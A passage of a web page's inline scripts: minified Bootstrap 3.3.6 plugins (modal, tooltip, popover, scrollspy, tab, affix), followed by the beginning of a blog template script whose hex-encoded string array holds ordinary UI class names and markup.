c=function(b,c){this.options=c,this.$body=a(document.body),this.$element=a(b),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,a.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};c.VERSION="3.3.6",c.TRANSITION_DURATION=300,c.BACKDROP_TRANSITION_DURATION=150,c.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},c.prototype.toggle=function(a){return this.isShown?this.hide():this.show(a)},c.prototype.show=function(b){var d=this,e=a.Event("show.bs.modal",{relatedTarget:b});this.$element.trigger(e),this.isShown||e.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',a.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){d.$element.one("mouseup.dismiss.bs.modal",function(b){a(b.target).is(d.$element)&&(d.ignoreBackdropClick=!0)})}),this.backdrop(function(){var e=a.support.transition&&d.$element.hasClass("fade");d.$element.parent().length||d.$element.appendTo(d.$body),d.$element.show().scrollTop(0),d.adjustDialog(),e&&d.$element[0].offsetWidth,d.$element.addClass("in"),d.enforceFocus();var f=a.Event("shown.bs.modal",{relatedTarget:b});e?d.$dialog.one("bsTransitionEnd",function(){d.$element.trigger("focus").trigger(f)}).emulateTransitionEnd(c.TRANSITION_DURATION):d.$element.trigger("focus").trigger(f)}))},c.prototype.hide=function(b){b&&b.preventDefault(),b=a.Event("hide.bs.modal"),this.$element.trigger(b),this.isShown&&!b.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),a(document).off("focusin.bs.modal"),this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),a.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",a.proxy(this.hideModal,this)).emulateTransitionEnd(c.TRANSITION_DURATION):this.hideModal())},c.prototype.enforceFocus=function(){a(document).off("focusin.bs.modal").on("focusin.bs.modal",a.proxy(function(a){this.$element[0]===a.target||this.$element.has(a.target).length||this.$element.trigger("focus")},this))},c.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",a.proxy(function(a){27==a.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},c.prototype.resize=function(){this.isShown?a(window).on("resize.bs.modal",a.proxy(this.handleUpdate,this)):a(window).off("resize.bs.modal")},c.prototype.hideModal=function(){var a=this;this.$element.hide(),this.backdrop(function(){a.$body.removeClass("modal-open"),a.resetAdjustments(),a.resetScrollbar(),a.$element.trigger("hidden.bs.modal")})},c.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},c.prototype.backdrop=function(b){var d=this,e=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var f=a.support.transition&&e;if(this.$backdrop=a(document.createElement("div")).addClass("modal-backdrop "+e).appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",a.proxy(function(a){return this.ignoreBackdropClick?void(this.ignoreBackdropClick=!1):void(a.target===a.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide()))},this)),f&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!b)return;f?this.$backdrop.one("bsTransitionEnd",b).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION):b()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var g=function(){d.removeBackdrop(),b&&b()};a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",g).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION):g()}else b&&b()},c.prototype.handleUpdate=function(){this.adjustDialog()},c.prototype.adjustDialog=function(){var a=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&a?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!a?this.scrollbarWidth:""})},c.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},c.prototype.checkScrollbar=function(){var a=window.innerWidth;if(!a){var b=document.documentElement.getBoundingClientRect();a=b.right-Math.abs(b.left)}this.bodyIsOverflowing=document.body.clientWidth<a,this.scrollbarWidth=this.measureScrollbar()},c.prototype.setScrollbar=function(){var a=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",a+this.scrollbarWidth)},c.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},c.prototype.measureScrollbar=function(){var a=document.createElement("div");a.className="modal-scrollbar-measure",this.$body.append(a);var b=a.offsetWidth-a.clientWidth;return this.$body[0].removeChild(a),b};var d=a.fn.modal;a.fn.modal=b,a.fn.modal.Constructor=c,a.fn.modal.noConflict=function(){return a.fn.modal=d,this},a(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(c){var d=a(this),e=d.attr("href"),f=a(d.attr("data-target")||e&&e.replace(/.*(?=#[^\s]+$)/,"")),g=f.data("bs.modal")?"toggle":a.extend({remote:!/#/.test(e)&&e},f.data(),d.data());d.is("a")&&c.preventDefault(),f.one("show.bs.modal",function(a){a.isDefaultPrevented()||f.one("hidden.bs.modal",function(){d.is(":visible")&&d.trigger("focus")})}),b.call(f,g,this)})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tooltip"),f="object"==typeof b&&b;(e||!/destroy|hide/.test(b))&&(e||d.data("bs.tooltip",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",a,b)};c.VERSION="3.3.6",c.TRANSITION_DURATION=150,c.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},c.prototype.init=function(b,c,d){if(this.enabled=!0,this.type=b,this.$element=a(c),this.options=this.getOptions(d),this.$viewport=this.options.viewport&&a(a.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var e=this.options.trigger.split(" "),f=e.length;f--;){var g=e[f];if("click"==g)this.$element.on("click."+this.type,this.options.selector,a.proxy(this.toggle,this));else if("manual"!=g){var h="hover"==g?"mouseenter":"focusin",i="hover"==g?"mouseleave":"focusout";this.$element.on(h+"."+this.type,this.options.selector,a.proxy(this.enter,this)),this.$element.on(i+"."+this.type,this.options.selector,a.proxy(this.leave,this))}}this.options.selector?this._options=a.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.getOptions=function(b){return b=a.extend({},this.getDefaults(),this.$element.data(),b),b.delay&&"number"==typeof b.delay&&(b.delay={show:b.delay,hide:b.delay}),b},c.prototype.getDelegateOptions=function(){var b={},c=this.getDefaults();return this._options&&a.each(this._options,function(a,d){c[a]!=d&&(b[a]=d)}),b},c.prototype.enter=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),b instanceof a.Event&&(c.inState["focusin"==b.type?"focus":"hover"]=!0),c.tip().hasClass("in")||"in"==c.hoverState?void(c.hoverState="in"):(clearTimeout(c.timeout),c.hoverState="in",c.options.delay&&c.options.delay.show?void(c.timeout=setTimeout(function(){"in"==c.hoverState&&c.show()},c.options.delay.show)):c.show())},c.prototype.isInStateTrue=function(){for(var a in this.inState)if(this.inState[a])return!0;return!1},c.prototype.leave=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),b instanceof a.Event&&(c.inState["focusout"==b.type?"focus":"hover"]=!1),c.isInStateTrue()?void 0:(clearTimeout(c.timeout),c.hoverState="out",c.options.delay&&c.options.delay.hide?void(c.timeout=setTimeout(function(){"out"==c.hoverState&&c.hide()},c.options.delay.hide)):c.hide())},c.prototype.show=function(){var b=a.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(b);var d=a.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(b.isDefaultPrevented()||!d)return;var e=this,f=this.tip(),g=this.getUID(this.type);this.setContent(),f.attr("id",g),this.$element.attr("aria-describedby",g),this.options.animation&&f.addClass("fade");var h="function"==typeof this.options.placement?this.options.placement.call(this,f[0],this.$element[0]):this.options.placement,i=/\s?auto?\s?/i,j=i.test(h);j&&(h=h.replace(i,"")||"top"),f.detach().css({top:0,left:0,display:"block"}).addClass(h).data("bs."+this.type,this),this.options.container?f.appendTo(this.options.container):f.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var k=this.getPosition(),l=f[0].offsetWidth,m=f[0].offsetHeight;if(j){var n=h,o=this.getPosition(this.$viewport);h="bottom"==h&&k.bottom+m>o.bottom?"top":"top"==h&&k.top-m<o.top?"bottom":"right"==h&&k.right+l>o.width?"left":"left"==h&&k.left-l<o.left?"right":h,f.removeClass(n).addClass(h)}var p=this.getCalculatedOffset(h,k,l,m);this.applyPlacement(p,h);var q=function(){var a=e.hoverState;e.$element.trigger("shown.bs."+e.type),e.hoverState=null,"out"==a&&e.leave(e)};a.support.transition&&this.$tip.hasClass("fade")?f.one("bsTransitionEnd",q).emulateTransitionEnd(c.TRANSITION_DURATION):q()}},c.prototype.applyPlacement=function(b,c){var d=this.tip(),e=d[0].offsetWidth,f=d[0].offsetHeight,g=parseInt(d.css("margin-top"),10),h=parseInt(d.css("margin-left"),10);isNaN(g)&&(g=0),isNaN(h)&&(h=0),b.top+=g,b.left+=h,a.offset.setOffset(d[0],a.extend({using:function(a){d.css({top:Math.round(a.top),left:Math.round(a.left)})}},b),0),d.addClass("in");var i=d[0].offsetWidth,j=d[0].offsetHeight;"top"==c&&j!=f&&(b.top=b.top+f-j);var k=this.getViewportAdjustedDelta(c,b,i,j);k.left?b.left+=k.left:b.top+=k.top;var l=/top|bottom/.test(c),m=l?2*k.left-e+i:2*k.top-f+j,n=l?"offsetWidth":"offsetHeight";d.offset(b),this.replaceArrow(m,d[0][n],l)},c.prototype.replaceArrow=function(a,b,c){this.arrow().css(c?"left":"top",50*(1-a/b)+"%").css(c?"top":"left","")},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle();a.find(".tooltip-inner")[this.options.html?"html":"text"](b),a.removeClass("fade in top bottom left right")},c.prototype.hide=function(b){function d(){"in"!=e.hoverState&&f.detach(),e.$element.removeAttr("aria-describedby").trigger("hidden.bs."+e.type),b&&b()}var e=this,f=a(this.$tip),g=a.Event("hide.bs."+this.type);return this.$element.trigger(g),g.isDefaultPrevented()?void 0:(f.removeClass("in"),a.support.transition&&f.hasClass("fade")?f.one("bsTransitionEnd",d).emulateTransitionEnd(c.TRANSITION_DURATION):d(),this.hoverState=null,this)},c.prototype.fixTitle=function(){var a=this.$element;(a.attr("title")||"string"!=typeof a.attr("data-original-title"))&&a.attr("data-original-title",a.attr("title")||"").attr("title","")},c.prototype.hasContent=function(){return this.getTitle()},c.prototype.getPosition=function(b){b=b||this.$element;var c=b[0],d="BODY"==c.tagName,e=c.getBoundingClientRect();null==e.width&&(e=a.extend({},e,{width:e.right-e.left,height:e.bottom-e.top}));var f=d?{top:0,left:0}:b.offset(),g={scroll:d?document.documentElement.scrollTop||document.body.scrollTop:b.scrollTop()},h=d?{width:a(window).width(),height:a(window).height()}:null;return a.extend({},e,g,h,f)},c.prototype.getCalculatedOffset=function(a,b,c,d){return"bottom"==a?{top:b.top+b.height,left:b.left+b.width/2-c/2}:"top"==a?{top:b.top-d,left:b.left+b.width/2-c/2}:"left"==a?{top:b.top+b.height/2-d/2,left:b.left-c}:{top:b.top+b.height/2-d/2,left:b.left+b.width}},c.prototype.getViewportAdjustedDelta=function(a,b,c,d){var e={top:0,left:0};if(!this.$viewport)return e;var f=this.options.viewport&&this.options.viewport.padding||0,g=this.getPosition(this.$viewport);if(/right|left/.test(a)){var h=b.top-f-g.scroll,i=b.top+f-g.scroll+d;h<g.top?e.top=g.top-h:i>g.top+g.height&&(e.top=g.top+g.height-i)}else{var j=b.left-f,k=b.left+f+c;j<g.left?e.left=g.left-j:k>g.right&&(e.left=g.left+g.width-k)}return e},c.prototype.getTitle=function(){var a,b=this.$element,c=this.options;return a=b.attr("data-original-title")||("function"==typeof c.title?c.title.call(b[0]):c.title)},c.prototype.getUID=function(a){do a+=~~(1e6*Math.random());while(document.getElementById(a));return a},c.prototype.tip=function(){if(!this.$tip&&(this.$tip=a(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},c.prototype.enable=function(){this.enabled=!0},c.prototype.disable=function(){this.enabled=!1},c.prototype.toggleEnabled=function(){this.enabled=!this.enabled},c.prototype.toggle=function(b){var c=this;b&&(c=a(b.currentTarget).data("bs."+this.type),c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c))),b?(c.inState.click=!c.inState.click,c.isInStateTrue()?c.enter(c):c.leave(c)):c.tip().hasClass("in")?c.leave(c):c.enter(c)},c.prototype.destroy=function(){var a=this;clearTimeout(this.timeout),this.hide(function(){a.$element.off("."+a.type).removeData("bs."+a.type),a.$tip&&a.$tip.detach(),a.$tip=null,a.$arrow=null,a.$viewport=null})};var d=a.fn.tooltip;a.fn.tooltip=b,a.fn.tooltip.Constructor=c,a.fn.tooltip.noConflict=function(){return a.fn.tooltip=d,this}}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.popover"),f="object"==typeof b&&b;(e||!/destroy|hide/.test(b))&&(e||d.data("bs.popover",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.init("popover",a,b)};if(!a.fn.tooltip)throw new Error("Popover requires tooltip.js");c.VERSION="3.3.6",c.DEFAULTS=a.extend({},a.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),c.prototype=a.extend({},a.fn.tooltip.Constructor.prototype),c.prototype.constructor=c,c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle(),c=this.getContent();a.find(".popover-title")[this.options.html?"html":"text"](b),a.find(".popover-content").children().detach().end()[this.options.html?"string"==typeof c?"html":"append":"text"](c),a.removeClass("fade top bottom left right in"),a.find(".popover-title").html()||a.find(".popover-title").hide()},c.prototype.hasContent=function(){return this.getTitle()||this.getContent()},c.prototype.getContent=function(){var a=this.$element,b=this.options;return a.attr("data-content")||("function"==typeof b.content?b.content.call(a[0]):b.content)},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")};var d=a.fn.popover;a.fn.popover=b,a.fn.popover.Constructor=c,a.fn.popover.noConflict=function(){return a.fn.popover=d,this}}(jQuery),+function(a){"use strict";function b(c,d){this.$body=a(document.body),this.$scrollElement=a(a(c).is(document.body)?window:c),this.options=a.extend({},b.DEFAULTS,d),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",a.proxy(this.process,this)),this.refresh(),this.process()}function c(c){return this.each(function(){var d=a(this),e=d.data("bs.scrollspy"),f="object"==typeof c&&c;e||d.data("bs.scrollspy",e=new b(this,f)),"string"==typeof c&&e[c]()})}b.VERSION="3.3.6",b.DEFAULTS={offset:10},b.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},b.prototype.refresh=function(){var b=this,c="offset",d=0;this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight(),a.isWindow(this.$scrollElement[0])||(c="position",d=this.$scrollElement.scrollTop()),this.$body.find(this.selector).map(function(){var b=a(this),e=b.data("target")||b.attr("href"),f=/^#./.test(e)&&a(e);return f&&f.length&&f.is(":visible")&&[[f[c]().top+d,e]]||null}).sort(function(a,b){return a[0]-b[0]}).each(function(){b.offsets.push(this[0]),b.targets.push(this[1])})},b.prototype.process=function(){var a,b=this.$scrollElement.scrollTop()+this.options.offset,c=this.getScrollHeight(),d=this.options.offset+c-this.$scrollElement.height(),e=this.offsets,f=this.targets,g=this.activeTarget;if(this.scrollHeight!=c&&this.refresh(),b>=d)return g!=(a=f[f.length-1])&&this.activate(a);if(g&&b<e[0])return this.activeTarget=null,this.clear();for(a=e.length;a--;)g!=f[a]&&b>=e[a]&&(void 0===e[a+1]||b<e[a+1])&&this.activate(f[a])},b.prototype.activate=function(b){this.activeTarget=b,this.clear();var c=this.selector+'[data-target="'+b+'"],'+this.selector+'[href="'+b+'"]',d=a(c).parents("li").addClass("active");
d.parent(".dropdown-menu").length&&(d=d.closest("li.dropdown").addClass("active")),d.trigger("activate.bs.scrollspy")},b.prototype.clear=function(){a(this.selector).parentsUntil(this.options.target,".active").removeClass("active")};var d=a.fn.scrollspy;a.fn.scrollspy=c,a.fn.scrollspy.Constructor=b,a.fn.scrollspy.noConflict=function(){return a.fn.scrollspy=d,this},a(window).on("load.bs.scrollspy.data-api",function(){a('[data-spy="scroll"]').each(function(){var b=a(this);c.call(b,b.data())})})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tab");e||d.data("bs.tab",e=new c(this)),"string"==typeof b&&e[b]()})}var c=function(b){this.element=a(b)};c.VERSION="3.3.6",c.TRANSITION_DURATION=150,c.prototype.show=function(){var b=this.element,c=b.closest("ul:not(.dropdown-menu)"),d=b.data("target");if(d||(d=b.attr("href"),d=d&&d.replace(/.*(?=#[^\s]*$)/,"")),!b.parent("li").hasClass("active")){var e=c.find(".active:last a"),f=a.Event("hide.bs.tab",{relatedTarget:b[0]}),g=a.Event("show.bs.tab",{relatedTarget:e[0]});if(e.trigger(f),b.trigger(g),!g.isDefaultPrevented()&&!f.isDefaultPrevented()){var h=a(d);this.activate(b.closest("li"),c),this.activate(h,h.parent(),function(){e.trigger({type:"hidden.bs.tab",relatedTarget:b[0]}),b.trigger({type:"shown.bs.tab",relatedTarget:e[0]})})}}},c.prototype.activate=function(b,d,e){function f(){g.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1),b.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0),h?(b[0].offsetWidth,b.addClass("in")):b.removeClass("fade"),b.parent(".dropdown-menu").length&&b.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0),e&&e()}var g=d.find("> .active"),h=e&&a.support.transition&&(g.length&&g.hasClass("fade")||!!d.find("> .fade").length);g.length&&h?g.one("bsTransitionEnd",f).emulateTransitionEnd(c.TRANSITION_DURATION):f(),g.removeClass("in")};var d=a.fn.tab;a.fn.tab=b,a.fn.tab.Constructor=c,a.fn.tab.noConflict=function(){return a.fn.tab=d,this};var e=function(c){c.preventDefault(),b.call(a(this),"show")};a(document).on("click.bs.tab.data-api",'[data-toggle="tab"]',e).on("click.bs.tab.data-api",'[data-toggle="pill"]',e)}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.affix"),f="object"==typeof b&&b;e||d.data("bs.affix",e=new c(this,f)),"string"==typeof b&&e[b]()})}var c=function(b,d){this.options=a.extend({},c.DEFAULTS,d),this.$target=a(this.options.target).on("scroll.bs.affix.data-api",a.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",a.proxy(this.checkPositionWithEventLoop,this)),this.$element=a(b),this.affixed=null,this.unpin=null,this.pinnedOffset=null,this.checkPosition()};c.VERSION="3.3.6",c.RESET="affix affix-top affix-bottom",c.DEFAULTS={offset:0,target:window},c.prototype.getState=function(a,b,c,d){var e=this.$target.scrollTop(),f=this.$element.offset(),g=this.$target.height();if(null!=c&&"top"==this.affixed)return c>e?"top":!1;if("bottom"==this.affixed)return null!=c?e+this.unpin<=f.top?!1:"bottom":a-d>=e+g?!1:"bottom";var h=null==this.affixed,i=h?e:f.top,j=h?g:b;return null!=c&&c>=e?"top":null!=d&&i+j>=a-d?"bottom":!1},c.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(c.RESET).addClass("affix");var a=this.$target.scrollTop(),b=this.$element.offset();return this.pinnedOffset=b.top-a},c.prototype.checkPositionWithEventLoop=function(){setTimeout(a.proxy(this.checkPosition,this),1)},c.prototype.checkPosition=function(){if(this.$element.is(":visible")){var b=this.$element.height(),d=this.options.offset,e=d.top,f=d.bottom,g=Math.max(a(document).height(),a(document.body).height());"object"!=typeof d&&(f=e=d),"function"==typeof e&&(e=d.top(this.$element)),"function"==typeof f&&(f=d.bottom(this.$element));var h=this.getState(g,b,e,f);if(this.affixed!=h){null!=this.unpin&&this.$element.css("top","");var i="affix"+(h?"-"+h:""),j=a.Event(i+".bs.affix");if(this.$element.trigger(j),j.isDefaultPrevented())return;this.affixed=h,this.unpin="bottom"==h?this.getPinnedOffset():null,this.$element.removeClass(c.RESET).addClass(i).trigger(i.replace("affix","affixed")+".bs.affix")}"bottom"==h&&this.$element.offset({top:g-b-f})}};var d=a.fn.affix;a.fn.affix=b,a.fn.affix.Constructor=c,a.fn.affix.noConflict=function(){return a.fn.affix=d,this},a(window).on("load",function(){a('[data-spy="affix"]').each(function(){var c=a(this),d=c.data();d.offset=d.offset||{},null!=d.offsetBottom&&(d.offset.bottom=d.offsetBottom),null!=d.offsetTop&&(d.offset.top=d.offsetTop),b.call(c,d)})})}(jQuery);
//]]></script>
<!-- Main Template Javascript -->
<script language='javascript' type='text/javascript'>//<![CDATA[
var _0x8015=["\x73\x63\x72\x6F\x6C\x6C","\x75\x73\x65\x20\x73\x74\x72\x69\x63\x74","\x68\x65\x61\x64\x65\x72","\x61\x64\x64\x2D\x73\x68\x61\x64\x6F\x77","\x2E\x77\x72\x61\x70\x70\x65\x72","\x66\x69\x78\x65\x64\x2D\x6C\x61\x79\x6F\x75\x74","\x68\x65\x61\x64\x65\x72\x2D\x6C\x67","\x68\x65\x61\x64\x65\x72\x2D\x73\x68\x72\x69\x6E\x6B","\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70","\x61\x64\x64\x43\x6C\x61\x73\x73","\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73","\x68\x61\x73\x43\x6C\x61\x73\x73","\x6F\x6E","\x68\x61\x73\x2D\x6C\x6F\x61\x64\x2D\x61\x6E\x69\x6D\x61\x74\x69\x6F\x6E","\x62\x6F\x64\x79","\x3C\x64\x69\x76\x20\x69\x64\x3D\x22\x6C\x6F\x61\x64\x69\x6E\x67\x22\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x6C\x6F\x61\x64\x2D\x74\x68\x65\x63\x75\x62\x65\x22\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6C\x6F\x61\x64\x65\x72\x20\x6C\x6F\x61\x64\x65\x72\x2D\x62\x6C\x61\x63\x6B\x20\x6C\x6F\x61\x64\x65\x72\x2D\x31\x22\x3E\x3C\x2F\x64\x69\x76\x3E","\x3C\x2F\x64\x69\x76\x3E","\x70\x72\x65\x70\x65\x6E\x64","\x6F\x76\x65\x72\x66\x6C\x6F\x77","\x68\x69\x64\x64\x65\x6E","\x63\x73\x73","\x68\x74\x6D\x6C","\x73\x6C\x6F\x77","\x66\x61\x64\x65\x4F\x75\x74","\x23\x6C\x6F\x61\x64\x69\x6E\x67","\x61\x75\x74\x6F","\x6C\x6F\x61\x64","\x2E\x73\x65\x61\x72\x63\x68\x2D\x66\x6F\x72\x6D","\x2E\x62\x74\x6E\x2D\x66\x6F\x72\x6D","\x2E\x73\x6F\x63\x69\x61\x6C\x2D\x69\x63\x6F\x6E\x73","\x74\x6F\x67\x67\x6C\x65\x2D\x73\x6F\x63\x69\x61\x6C\x2D\x69\x63\x6F\x6E\x73","\x74\x6F\x67\x67\x6C\x65\x2D\x73\x65\x61\x72\x63\x68\x2D\x66\x6F\x72\x6D","\x5B\x64\x61\x74\x61\x2D\x74\x6F\x67\x67\x6C\x65\x3D\x22\x74\x6F\x6F\x6C\x74\x69\x70\x22\x5D","\x2E\x6E\x61\x76\x2D\x6D\x65\x6E\x75\x20\x75\x6C\x20\x6C\x69\x3A\x68\x61\x73\x28\x3E\x75\x6C\x29","\x68\x61\x73\x2D\x63\x68\x69\x6C\x64\x72\x65\x6E","\x2E\x6D\x61\x69\x6E\x2D\x6C\x6F\x67\x6F","\x62\x72\x69\x6E\x67\x2D\x74\x6F\x2D\x62\x61\x63\x6B","\x2E\x63\x6F\x6C\x6C\x61\x70\x73\x65\x2D\x6E\x61\x76\x2D\x6D\x65\x6E\x75\x2D\x62\x74\x6E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6F\x64\x79\x2D\x6F\x76\x65\x72\x6C\x61\x79\x22\x3E\x3C\x2F\x64\x69\x76\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x6C\x61\x70\x73\x65\x2D\x6E\x61\x76\x2D\x6D\x65\x6E\x75\x2D\x62\x74\x6E\x22\x3E\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x61\x74\x65\x72\x69\x61\x6C\x2D\x69\x63\x6F\x6E\x73\x22\x3E\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x61\x20\x66\x61\x2D\x62\x61\x72\x73\x22\x20\x61\x72\x69\x61\x2D\x68\x69\x64\x64\x65\x6E\x3D\x22\x74\x72\x75\x65\x22\x3E\x3C\x2F\x69\x3E\x3C\x2F\x69\x3E\x3C\x2F\x64\x69\x76\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x68\x65\x61\x64\x65\x72\x2D\x6F\x76\x65\x72\x6C\x61\x79\x22\x3E\x3C\x2F\x64\x69\x76\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x61\x63\x6B\x2D\x74\x6F\x70\x2D\x66\x69\x78\x65\x64\x20\x62\x61\x63\x6B\x2D\x74\x6F\x70\x22\x3E\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x61\x20\x66\x61\x2D\x63\x68\x65\x76\x72\x6F\x6E\x2D\x75\x70\x22\x3E\x3C\x2F\x69\x3E\x3C\x2F\x64\x69\x76\x3E","\x74\x6F\x6F\x6C\x74\x69\x70","\x74\x6F\x67\x67\x6C\x65\x43\x6C\x61\x73\x73","\x63\x6C\x69\x63\x6B","\x63\x6F\x6C\x6C\x61\x70\x73\x65\x2D\x6E\x61\x76\x2D\x77\x72\x61\x70\x70\x65\x72","\x2E\x6E\x61\x76\x2D\x77\x72\x61\x70\x70\x65\x72","\x73\x68\x6F\x77\x2D\x62\x6F\x64\x79\x2D\x6F\x76\x65\x72\x6C\x61\x79","\x2E\x62\x6F\x64\x79\x2D\x6F\x76\x65\x72\x6C\x61\x79","\x74\x6F\x67\x67\x6C\x65\x2D\x68\x65\x61\x64\x65\x72\x2D\x6F\x76\x65\x72\x6C\x61\x79","\x2E\x68\x65\x61\x64\x65\x72\x2D\x6F\x76\x65\x72\x6C\x61\x79","\x73\x63\x72\x6F\x6C\x6C\x2D\x75\x70","\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74","\x61\x62\x73","\x68\x65\x69\x67\x68\x74","\x69\x6E\x6E\x65\x72\x48\x65\x69\x67\x68\x74","\x69\x6E\x6E\x65\x72\x57\x69\x64\x74\x68","\x77\x69\x64\x74\x68","\x72\x65\x73\x69\x7A\x65","\x6F\x70\x65\x6E\x65\x64","\x75\x6C","\x73\x69\x62\x6C\x69\x6E\x67\x73","\x73\x6C\x69\x64\x65\x55\x70","\x61\x63\x74\x69\x76\x65","\x6C\x69","\x63\x6C\x6F\x73\x65\x73\x74","\x73\x6C\x69\x64\x65\x44\x6F\x77\x6E","\x2E\x6E\x61\x76\x2D\x6D\x65\x6E\x75\x20\x75\x6C\x20\x6C\x69\x20\x61","\x6C\x65\x6E\x67\x74\x68","\x2E\x6F\x77\x6C\x2D\x63\x61\x72\x6F\x75\x73\x65\x6C\x2D\x73\x69\x6E\x67\x6C\x65\x2D\x69\x74\x65\x6D","\x66\x61\x64\x65","\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x27\x66\x61\x20\x66\x61\x2D\x61\x6E\x67\x6C\x65\x2D\x6C\x65\x66\x74\x27\x3E\x3C\x2F\x69\x3E","\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x27\x66\x61\x20\x66\x61\x2D\x61\x6E\x67\x6C\x65\x2D\x72\x69\x67\x68\x74\x27\x3E\x3C\x2F\x69\